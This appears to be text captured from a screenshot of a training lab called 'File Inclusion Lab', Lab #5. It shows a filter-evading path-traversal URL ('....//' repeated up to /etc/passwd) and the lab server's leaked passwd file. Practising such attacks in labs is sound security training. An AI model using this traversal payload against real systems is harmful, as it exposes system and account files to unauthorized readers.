 10.10.212.124/lab5.php?file=....//....//....//....//....//etc/passwd
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home / Lab #5
File Inclusion Lab
Lab #5: Include a file in the input form below
File Name For example: welcome.php Include
Current Path
/var/www/html
File Content Preview of ....//....//....//....//....//etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false